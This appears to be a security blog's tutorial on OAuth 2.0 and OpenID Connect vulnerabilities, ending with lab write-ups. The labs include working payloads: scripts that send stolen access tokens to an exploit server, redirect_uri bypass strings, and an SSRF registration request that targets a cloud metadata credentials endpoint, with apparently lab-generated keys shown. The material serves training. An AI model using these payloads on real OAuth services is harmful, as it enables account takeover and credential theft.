BugFlow
OAuth 2.0 authentication vulnerabilities
What is OAuth?
OAuth is a commonly used authorization framework that enables websites and web applications to request limited access to a user’s account on another application. Crucially, OAuth allows the user to grant this access without exposing their login credentials to the requesting application. This means users can fine-tune which data they want to share rather than having to hand over full control of their account to a third party.
How does OAuth 2.0 work?

OAuth 2.0 was originally developed as a way of sharing access to specific data between applications. It works by defining a series of interactions between three distinct parties, namely a client application, a resource owner, and the OAuth service provider
- Client application - The website or web application that wants to access the user’s data.
- Resource owner - The user whose data the client application wants to access.
- OAuth service provider - The website or application that controls the user’s data and access to it. They support OAuth by providing an API for interacting with both an authorization server and a resource server.
OAuth grant types involve the following stages:
- The client application requests access to a subset of the user’s data, specifying which grant type they want to use and what kind of access they want.
- The user is prompted to log in to the OAuth service and explicitly give their consent for the requested access.
- The client application receives a unique access token that proves they have permission from the user to access the requested data. Exactly how this happens varies significantly depending on the grant type.
- The client application uses this access token to make API calls fetching the relevant data from the resource server
OAuth grant types
The OAuth grant type determines the exact sequence of steps that are involved in the OAuth process. The grant type also affects how the client application communicates with the OAuth service at each stage, including how the access token itself is sent. For this reason, grant types are often referred to as “OAuth flows”.
There are several different grant types, each with varying levels of complexity and security considerations. We’ll focus on the “authorization code” and “implicit” grant types as these are by far the most common.
OAuth scopes
For any OAuth grant type, the client application has to specify which data it wants to access and what kind of operations it wants to perform. It does this using the scope parameter of the authorization request it sends to the OAuth service.
For basic OAuth, the scopes for which a client application can request access are unique to each OAuth service. As the name of the scope is just an arbitrary text string, the format can vary dramatically between providers. Some even use a full URI as the scope name, similar to a REST API endpoint. For example, when requesting read access to a user’s contact list, the scope name might take any of the following forms depending on the OAuth service being used:
scope=contacts
scope=contacts.read
scope=contact-list-r
scope=https://oauth-authorization-server.com/auth/scopes/user/contacts.readonly
When OAuth is used for authentication, however, the standardized OpenID Connect scopes are often used instead. For example, the scope openid profile will grant the client application read access to a predefined set of basic information about the user, such as their email address, username, and so on.
Authorization code grant type
The client application and OAuth service first use redirects to exchange a series of browser-based HTTP requests that initiate the flow. The user is asked whether they consent to the requested access. If they accept, the client application is granted an “authorization code”. The client application then exchanges this code with the OAuth service to receive an “access token”, which they can use to make API calls to fetch the relevant user data.
All communication that takes place from the code/token exchange onward is sent server-to-server over a secure, preconfigured back-channel and is, therefore, invisible to the end user. This secure channel is established when the client application first registers with the OAuth service. At this time, a client_secret is also generated, which the client application must use to authenticate itself when sending these server-to-server requests
As the most sensitive data (the access token and user data) is not sent via the browser, this grant type is arguably the most secure. Server-side applications should ideally always use this grant type if possible.
-
Authorization request
The client application sends a request to OAuth service/authorizationendpoint asking for permission to access specific user data.
Endpoint mapping maybe different however it can be identified based on the parameter used on the endpoint.GET /authorization?client_id=12345&redirect_uri=https://client-app.com/callback&response_type=code&scope=openid%20profile&state=ae13d489bd00e3c24 HTTP/1.1 Host: oauth-authorization-server.comThis request contains the following noteworthy parameters, usually provided in the query string:
client_id
Mandatory parameter containing the unique identifier of the client application. This value is generated when the client application registers with the OAuth service.redirect_uri
The URI to which the user’s browser should be redirected when sending the authorization code to the client application. This is also known as the “callback URI” or “callback endpoint”. Many OAuth attacks are based on exploiting flaws in the validation of this parameter.response_type
Determines which kind of response the client application is expecting and, therefore, which flow it wants to initiate. For the authorization code grant type, the value should be code.scopeUsed to specify which subset of the user’s data the client application wants to access. Note that these may be custom scopes set by the OAuth provider or standardized scopes defined by the OpenID Connect specificationstateStores a unique, unguessable value that is tied to the current session on the client application. The OAuth service should return this exact value in the response, along with the authorization code. This parameter serves as a form of CSRF token for the client application by making sure that the request to its /callback endpoint is from the same person who initiated the OAuth flow
-
User login and consent
When the authorization server receives the initial request, it will redirect the user to a login page, where they will be prompted to log in to their account with the OAuth provider. For example, this is often their social media accountIt is important to note that once the user has approved a given scope for a client application, this step will be completed automatically as long as the user still has a valid session with the OAuth service. In other words, the first time the user selects “Log in with social media”, they will need to manually log in and give their consent, but if they revisit the client application later, they will often be able to log back in with a single click.
-
Authorization code grant If the user consents to the requested access, their browser will be redirected to the /callback endpoint that was specified in the redirect_uri parameter of the authorization request. The resulting GET request will contain the authorization code as a query parameter. Depending on the configuration, it may also send the state parameter with the same value as in the authorization request.
GET /callback?code=a1b2c3d4e5f6g7h8&state=ae13d489bd00e3c24 HTTP/1.1 Host: client-app.com -
Access token request Once the client application receives the authorization code, it needs to exchange it for an access token. To do this, it sends a server-to-server POST request to the OAuth service’s /token endpoint. All communication from this point on takes place in a secure back-channel and, therefore, cannot usually be observed or controlled by an attacker
 POST /token HTTP/1.1
 Host: oauth-authorization-server.com
 client_id=12345&client_secret=SECRET&redirect_uri=https://client-app.com/callback&grant_type=authorization_code&code=a1b2c3d4e5f6g7h8
In addition to the
client_idand authorizationcode, you will notice the following new parameters:client_secret
The client application must authenticate itself by including the secret key that it was assigned when registering with the OAuth service.grant_type
Used to make sure the new endpoint knows which grant type the client application wants to use. In this case, this should be set to authorization_code
- Access token grant
The OAuth service will validate the access token request. If everything is as expected, the server responds by granting the client application an access token with the requested scope.{ "access_token": "z0y9x8w7v6u5", "token_type": "Bearer", "expires_in": 3600, "scope": "openid profile", … } - API call
Now the client application has the access code, it can finally fetch the user’s data from the resource server. To do this, it makes an API call to the OAuth service’s
/userinfoendpoint. The access token is submitted in the Authorization: Bearer header to prove that the client application has permission to access this data.GET /userinfo HTTP/1.1 Host: oauth-resource-server.com Authorization: Bearer z0y9x8w7v6u5 -
Resource grant
The resource server should verify that the token is valid and that it belongs to the current client application. If so, it will respond by sending the requested resource i.e. the user’s data based on the scope of the access token.{ "username":"carlos", "email":"[email protected]", … }The client application can finally use this data for its intended purpose. In the case of OAuth authentication, it will typically be used as an ID to grant the user an authenticated session, effectively logging them in.
Implicit grant type
It is much simpler as well as much more insecure as there is no back channel for code / token to flow server to server.
- Authorization request
The implicit flow starts in much the same way as the authorization code flow. The only major difference is that the response_type parameter must be set to tokenGET /authorization?client_id=12345&redirect_uri=https://client-app.com/callback&response_type=token&scope=openid%20profile&state=ae13d489bd00e3c24 HTTP/1.1 Host: oauth-authorization-server.com - User login and consent The user logs in and decides whether to consent to the requested permissions or not. This process is exactly the same as for the authorization code flow.
-
Access token grant
If the user gives their consent to the requested access, this is where things start to differ. The OAuth service will redirect the user’s browser to the redirect_uri specified in the authorization request. However, instead of sending a query parameter containing an authorization code, it will send the access token and other token-specific data as a URL fragment.GET /callback#access_token=z0y9x8w7v6u5&token_type=Bearer&expires_in=5000&scope=openid%20profile&state=ae13d489bd00e3c24 HTTP/1.1 Host: client-app.com - API call
Once the client application has successfully extracted the access token from the URL fragment, it can use it to make API calls to the OAuth service’s /userinfo endpoint. Unlike in the authorization code flow, this also happens via the browser.GET /userinfo HTTP/1.1 Host: oauth-resource-server.com Authorization: Bearer z0y9x8w7v6u5 - Resource grant
The resource server should verify that the token is valid and that it belongs to the current client application. If so, it will respond by sending the requested resource i.e. the user’s data based on the scope associated with the access token.
OAuth authentication
The basic OAuth flows remain largely the same; the main difference is how the client application uses the data that it receives. From an end-user perspective, the result of OAuth authentication is something that broadly resembles SAML-based single sign-on (SSO).
OAuth authentication is generally impletemented as follow.
- User chooses to login using social media account, The client application uses the social medias OAuth to get some information about the user, it could be email address that is registered with their account.
- After receiving the access token, the client application requests this data from resource server. Mainly from the path dedicated
/userinfoendpoint - Once it has received the data, the client application uses it in place of a username to log the user in. The access token that it received from the authorization server is often used instead of a traditional password.
How do OAuth authentication vulnerabilities arise?
OAuth authentication vulnerabilities arise partly because the OAuth specification is relatively vague and flexible by design. Although there are a handful of mandatory components required for the basic functionality of each grant type, the vast majority of the implementation is completely optional. This includes many configuration settings that are necessary for keeping users’ data secure. In short, there’s plenty of opportunity for bad practice to creep in.
One of the other key issues with OAuth is the general lack of built-in security features. The security relies almost entirely on developers using the right combination of configuration options and implementing their own additional security measures on top, such as robust input validation. As you’ve probably gathered, there’s a lot to take in and this is quite easy to get wrong if you’re inexperienced with OAuth.
Depending on the grant type, highly sensitive data is also sent via the browser, which presents various opportunities for an attacker to intercept it.
Identifying OAuth authentication
If you are able to login into an application using an account of different website / application then this confirm OAuth.
The most reliable way to identify OAuth is to pass the requests through Burp proxy and check the HTTP messages when you are login into your application.
Regardless the grant type the first request is always sent to /authorization endpoint containing a number of query parameters that are used specially for OAuth. We should always check for client_id, redirect_uri and response_type parameters. An authorization requests usually looks like
 GET /authorization?client_id=12345&redirect_uri=https://client-app.com/callback&response_type=token&scope=openid%20profile&state=ae13d489bd00e3c24 HTTP/1.1
 Host: oauth-authorization-server.com
Recon
- Checking the HTTP request flow.
- If an external service is being used we can check for the hostname.
As these services provide a public API, there is often detailed documentation available that should tell you all kinds of useful information We can send request to the following endpoint to gather further information once we know the hostname./.well-known/oauth-authorization-server /.well-known/openid-configuration
Exploiting OAuth authentication vulnerabilities
Vulnerabilities in the OAuth client application
- The OAuth that is being used by the client application are often hardend and well secured.
- The issue may be on the implementation of OAuth.
- As per the grant types there are often multiple flow of HTTP requests which may lead to misconfiguration of the OAuth implementation.
Improper implementation of the implicit grant type
- Data get’s sent through URL fragment.
- Client applicaiton access token via javaScript.
- To maintain the authentication it then sends a
POSTrequest and then assigns a session cookie, For effectively logging them in. - In this case the server does not have a way to compare data submmited.
- As the token is sent from the browser as
POSTrequest the attacker may impoersonate the user if it’s not properly validate the token.
Flawed CSRF protection
state parameter is used as CSRF token for the client application. If the state token is missing and attacker could initate the authorization process and send it to the victim to complete the further process just like the traditional CSRF attacks.
Leaking authorization codes and access tokens
If the client application is unable to validate the redirect_uri properly, the users browser will be sending the token or code over /callback in the redirect_uri parameter.
An attacker maybe able to user CSRF like attack tricking the user to iniate the OAuth flow and sending the token or code to the attacker controlled URI.
Flawed redirect_uri validation
When auditing an OAuth flow, you should try experimenting with the redirect_uri parameter to understand how it is being validated. For example:
- You should try removing or adding arbitrary paths, query parameters, and fragments to see what you can change without triggering an error
- If you can append extra values to the default
redirect_uriparameter, you might be able to exploit discrepancies between the parsing of the URI by the different components of the OAuth service. For example, you can try techniques such ashttps://default-host.com &@foo.evil-user.net#@bar.evil-user.net/ - You may occasionally come across server-side parameter pollution vulnerabilities. Just in case, you should try submitting duplicate redirect_uri parameters as follows:
https://oauth-authorization-server.com/?client_id=123&redirect_uri=client-app.com/callback&redirect_uri=evil-user.net - Some servers also give special treatment to localhost URIs as they’re often used during development. In some cases, any redirect URI beginning with localhost may be accidentally permitted in the production environment. This could allow you to bypass the validation by registering a domain name such as
localhost.evil-user.net - It is important to note that you shouldn’t limit your testing to just probing the redirect_uri parameter in isolation. In the wild, you will often need to experiment with different combinations of changes to several parameters. Sometimes changing one parameter can affect the validation of others. For example, changing the response_mode from query to fragment can sometimes completely alter the parsing of the redirect_uri, allowing you to submit URIs that would otherwise be blocked. Likewise, if you notice that the web_message response mode is supported, this often allows a wider range of subdomains in the
redirect_uri
Stealing codes and access tokens via a proxy page
- If the
redirect_uricannot be bypassed - check if you are able to set the
redirect_urito different part of the page itself.
In addition to open redirect the following attacks should also be explored
-
Dangerous JavaScript that handles query parameters and URL fragments
Identify a longer gadget chain that allows you to pass the token through a series of scripts before eventually leaking it to your external domain -
XSS vulnerabilities Although XSS attacks can have a huge impact on their own, there is typically a small time frame in which the attacker has access to the user’s session before they close the tab or navigate away. As the HTTPOnly attribute is commonly used for session cookies, an attacker will often also be unable to access them directly using XSS. However, by stealing an OAuth code or token, the attacker can gain access to the user’s account in their own browser. This gives them much more time to explore the user’s data and perform harmful actions, significantly increasing the severity of the XSS vulnerability
-
HTML injection vulnerabilities In cases where you cannot inject JavaScript (for example, due to CSP constraints or strict filtering), you may still be able to use a simple HTML injection to steal authorization codes. If you can point the redirect_uri parameter to a page on which you can inject your own HTML content, you might be able to leak the code via the Referer header. For example, consider the following img element:
. When attempting to fetch this image, some browsers (such as Firefox) will send the full URL in the Referer header of the request, including the query string.
Flawed scope validation
The user must approve the requested access based on the scope defined in the authorization request. The resulting token allows the client application to access only the scope that was approved by the user. But in some cases, it may be possible for an attacker to “upgrade” an access token (either stolen or obtained using a malicious client application) with extra permissions due to flawed validation by the OAuth service. The process for doing this depends on the grant type.
Scope upgrade: authorization code flow
the user’s data is requested and sent via secure server-to-server communication, which a third-party attacker is typically not able to manipulate directly. However, it may still be possible to achieve the same result by registering their own client application with the OAuth service
let’s say the attacker’s malicious client application initially requested access to the user’s email address using the openid email scope. After the user approves this request, the malicious client application receives an authorization code. As the attacker controls their client application, they can add another scope parameter to the code/token exchange request containing the additional profile scope
POST /token
Host: oauth-authorization-server.com
…
client_id=12345&client_secret=SECRET&redirect_uri=https://client-app.com/callback&grant_type=authorization_code&code=a1b2c3d4e5f6g7h8&scope=openid%20 email%20profile
If the server does not validate this against the scope from the initial authorization request, it will sometimes generate an access token using the new scope and send this to the attacker’s client application
{
    "access_token": "z0y9x8w7v6u5",
    "token_type": "Bearer",
    "expires_in": 3600,
    "scope": "openid email profile",
    …
}
The attacker can then use their application to make the necessary API calls to access the user’s profile data.
Scope upgrade: implicit flow
the access token is sent via the browser, which means an attacker can steal tokens associated with innocent client applications and use them directly. Once they have stolen an access token, they can send a normal browser-based request to the OAuth service’s /userinfo endpoint, manually adding a new scope parameter in the process.
Ideally, the OAuth service should validate this scope value against the one that was used when generating the token, but this isn’t always the case. As long as the adjusted permissions don’t exceed the level of access previously granted to this client application, the attacker can potentially access additional data without requiring further approval from the user.
Unverified user registration
When authenticating users via OAuth, the client application makes the implicit assumption that the information stored by the OAuth provider is correct. This can be a dangerous assumption to make.
Some websites that provide an OAuth service allow users to register an account without verifying all of their details, including their email address in some cases. An attacker can exploit this by registering an account with the OAuth provider using the same details as a target user, such as a known email address. Client applications may then allow the attacker to sign in as the victim via this fraudulent account with the OAuth provider.
Extending OAuth with OpenID Connect
OpenID Connect
OpenID Connect extends the OAuth protocol to provide a dedicated identity and authentication layer that sits on top of the basic OAuth implementation. It adds some simple functionality that enables better support for the authentication use case of OAuth.
OpenID Connect slots neatly into the normal OAuth flows. From the client application’s perspective, the key difference is that there is an additional, standardized set of scopes that are the same for all providers, and an extra response type: id_token
OpenID Connect roles
The roles for OpenID Connect are essentially the same as for standard OAuth. The main difference is that the specification usages slightly different terminology.
- Relying party - The application that is requesting authentication of a user
- End user - The user whois being authenticated.
- OpenID provider - An OAuth service that is configured to support OpenID Connect
OpenID Connect claims and scopes
The term “claims” refers to the key:value pairs that represent information about the user on the resource.
In order to use OpenID Connect, the client application must specify the scope openidin the authorization request. They can then include one or more of the other standard scopes:
profile
email
address
phone
ID token
The other main addition provided by OpenID Connect is the id_token response type. This returns a JSON web token (JWT) signed with a J`SON web signature (JWS). The JWT payload contains a list of claims based on the scope that was initially requested. It also contains information about how and when the user was last authenticated by the OAuth service. The client application can use this to decide whether or not the user has been sufficiently authenticated
The use of ID tokens may help protect against some man-in-the-middle attacks. However, given that the cryptographic keys for signature verification are transmitted over the same network channel (normally exposed on /.well-known/jwks.json), some attacks are still possible.
response_type=id_token token
response_type=id_token code
Identifying OpenID Connect
If OpenID connect is actively being used by the client application, this should be obvious from the authorization request. The most foolproof way to check is to look for the mandatory openid scope.
Even if the login process does not initially appear to be using OpenID Connect, it is still worth checking whether the OAuth service supports it. You can simply try adding the openid scope or changing the response type to id_token and observing whether this results in an error.
As with basic OAuth, it’s also a good idea to take a look at the OAuth provider’s documentation to see if there’s any useful information about their OpenID Connect support. You may also be able to access the configuration file from the standard endpoint /.well-known/openid-configuration.
Unprotected dynamic client registration
If dynamic client registration is supported, the client application can register itself by sending a POST request to a dedicated /registration endpoint. The name of this endpoint is usually provided in the configuration file and documentation.
In the request body, the client application submits key information about itself in JSON format. For example, it will often be required to include an array of whitelisted redirect URIs. It can also submit a range of additional information, such as the names of the endpoints they want to expose, a name for their application, and so on. A typical registration request may look something like this:
POST /openid/register HTTP/1.1
Content-Type: application/json
Accept: application/json
Host: oauth-authorization-server.com
Authorization: Bearer ab12cd34ef56gh89

{
    "application_type": "web",
    "redirect_uris": [
        "https://client-app.com/callback",
        "https://client-app.com/callback2"
        ],
    "client_name": "My Application",
    "logo_uri": "https://client-app.com/logo.png",
    "token_endpoint_auth_method": "client_secret_basic",
    "jwks_uri": "https://client-app.com/my_public_keys.jwks",
    "userinfo_encrypted_response_alg": "RSA1_5",
    "userinfo_encrypted_response_enc": "A128CBC-HS256",
    …
}
Allowing authorization requests by reference
Some OpenID providers give you the option to pass these in as a JSON web token (JWT) instead. If this feature is supported, you can send a single request_uri parameter pointing to a JSON web token that contains the rest of the OAuth parameters and their values. Depending on the configuration of the OAuth service, this request_uri parameter is another potential vector for SSRF.
You might also be able to use this feature to bypass validation of these parameter values. Some servers may effectively validate the query string in the authorization request, but may fail to adequately apply the same validation to parameters in a JWT, including the redirect_uri.
To check whether this option is supported, you should look for the request_uri_parameter_supported option in the configuration file and documentation. Alternatively, you can just try adding the request_uri parameter to see if it works
Labs
Lab: Authentication bypass via OAuth implicit flow
- We logged in using social media and found out that it’s using token based OAuth grant type.
- Now we checked each request and found out that on the endpoint
/authenticateAlong with the access token, username and email is being passed which we than changed it to carlos. - Forwarding the request provided access to carlos account.
Lab: Forced OAuth profile linking
- Login into wiener account
- Click on attach social media profile
- On the endpoint
/oauth-linking?code={}copy the request and put it in<iframe src="http://YOURLABID.web-security-academy.net/oauth-linking?code=STOLEN-CODE/"></ifrmae>" - Store it on exploit server and deliver it to the Victim you should be able to login as carlos.
Lab: OAuth account hijacking via redirect_uri
- Login into your own account
- An OAuth authorization should be initiated by now
- As there the
redirect_uriis not properly being validated it’s likely vulnerable to open redirection to Account hijacking. -
Now create a CSRF type of attack which iniates the OAuth flow but update the redirect uri to attacker controlled uri and the attack should work.
<iframe src='https://oauth-0a02001104f5135e80d447dd022f00c8.oauth-server.net/auth?client_id=ch8ubea54mbf1xb542r1r&redirect_uri=https://von7c7w2q4ifttsoog8qogbp8ge72yqn.oastify.com/&response_type=code'></iframe>
Lab: Stealing OAuth access tokens via an open redirect
- Login using the account of the wiener
- Check the request that is initiating the OAuth
- Now check if you could bypass the
redirect_uri - Validation is not allowing the external domains
- Find an open redirect
/post/next?path=evil.com - Path traversal is allowed
Combininig all the payloads<script> if (!document.location.hash) { window.location = 'https://oauth-0aed00ac047e254e80ba5b8a029a0017.oauth-server.net/auth?client_id=myp31oljr7tvsjmeph3wx&redirect_uri=https://0a0d007504812525807b5d3200b300dd.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0a5600d504d2258c80315c3801e90045.exploit-server.net/exploit/&response_type=token&nonce=399721827&scope=openid%20profile%20email' } else { window.location = '/?'+document.location.hash.substr(1) } </script> - Store the payload and deliver it to the victim
- You can find the
/meendpoint where you can update theAuthorizationtoken and access theAdministratorsaccount. - You will get api key and submitting it will solve the lab.
Lab: Stealing OAuth access tokens via a proxy page
- Login and check oauth flow
- Monitor the comment section wheee you can find the issue.
Observe that the comment form is included as an iframe on each blog post. Look closer at the /post/comment/comment-form page in Burp and notice that it uses the postMessage() method to send the window.location.href property to its parent window. Crucially, it allows messages to be posted to any origin ().* - Use the following payload in exploit server.
<html> <head> <title>OAuth</title> </head>"9lZEeDD94VlKtY8zUToJaWVCFOeQn3gH" <body> <iframe src="https://oauth-0ad500d80453f28980bd476c029400d2.oauth-server.net/auth?client_id=rudeq5fsnd2uv728bzb7z&redirect_uri=https://0aa900f604a9f208808c4956001000a1.web-security-academy.net/oauth-callback/../post/comment/comment-form&response_type=token&nonce=688455368&scope=openid%20profile%20email"></iframe> <script type="text/javascript"> // Listen for web messages window.addEventListener('message', function(e) { // Output to the exploit server access log fetch('https://exploit-0af600110405f2b0800f488f010d003f.exploit-server.net/log?data=' + encodeURIComponent(e.data.data)) }, false) </script> </body> </html> - Once you load the attack use the access token on authorizatoion header and get the administrators api key.
Lab: SSRF via OpenID dynamic client registration
- Firstly open the site and try to iniate the OAuth authentication.
- Head over to the following url
https://Your-OAuth-ID.oauth-server.net/.well-known/openid-configuration - You can notice
/regis being used for registration - Now send the following request
POST / reg HTTP / 2 Host: oauth - 0 a070088030c62d980d301e6026b00be.oauth - server.net User - Agent: Mozilla / 5.0(X11; Linux x86_64; rv: 139.0) Gecko / 20100101 Firefox / 139.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate, br Referer: https://0aa900f604a9f208808c4956001000a1.web-security-academy.net/ Authorization: Bearer Og6IpqONRFuYQUjV0BKB5m9HPD5YGTyLDb2YMZaWybZ Content-Type: application/json Origin: https://0aa900f604a9f208808c4956001000a1.web-security-academy.net Sec-Fetch-Dest: empty Sec-Fetch-Mode: cors Sec-Fetch-Site: cross-site Priority: u=4 Te: trailers Content-Length: 187 { "redirect_uris" : [ "https://xqresf7gzvogghkferv2no4jgam1aryg.oastify.com" ] } - You should get response with a
client_id - Here we can visit over
https://YOUR-OAuth-ID.oauth-server.net/client/CLIENT_TOKEN/logo - Next we can submit something like
POST / reg HTTP / 2 Host: oauth - 0 a070088030c62d980d301e6026b00be.oauth - server.net User - Agent: Mozilla / 5.0(X11; Linux x86_64; rv: 139.0) Gecko / 20100101 Firefox / 139.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate, br Referer: https://0aa900f604a9f208808c4956001000a1.web-security-academy.net/ Authorization: Bearer Og6IpqONRFuYQUjV0BKB5m9HPD5YGTyLDb2YMZaWybZ Content-Type: application/json Origin: https://0aa900f604a9f208808c4956001000a1.web-security-academy.net Sec-Fetch-Dest: empty Sec-Fetch-Mode: cors Sec-Fetch-Site: cross-site Priority: u=4 Te: trailers Content-Length: 187 { "redirect_uris" : [ "https://xqresf7gzvogghkferv2no4jgam1aryg.oastify.com" ], "logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/" } - Now visiting the https://Your-OAuth-ID.oauth-server.net/.well-known/openid-configuration you should get something like
 HTTP/2 200 OK
 X-Powered-By: Express
 Content-Type: application/json; charset=utf-8
 Date: Mon, 02 Jun 2025 09:30:44 GMT
 Keep-Alive: timeout=5
 Content-Length: 530

 {
     "Code" : "Success",
     "LastUpdated" : "2025-06-02T09:22:08.126268102Z",
     "Type" : "AWS-HMAC",
     "AccessKeyId" : "m2Y9xD7dMqQ4x8sZIlru",
     "SecretAccessKey" : "KApg1LRKH4nKQC4RdF63pzdLmNMfaNXXTU66rxop",
     "Token" : "zdVldgsphuDvqhdrpaDjBLlj0duJvI9kki26kluF7THIH0qmtzzlBhu0Voh9QrZMqor47wfkDaFdcXLeFvGw3EIkWo57lEWbsDqdT7TEf2otHZCQi3eoRs2GQz7GNw7DJVdJy7Ev8omiuE6ldP6hjHIXIYipcurcwIba4DGFmpBeohI5Yc7IHyPXgUzlHqmLR1QDH0JsT0xzZ53M2tzCfZQYOAxWBYdbAqN09PApUA5uyydbl9ISw4JtOkpJ63dk",
     "Expiration" : "2031-06-01T09:22:08.126268102Z"
 }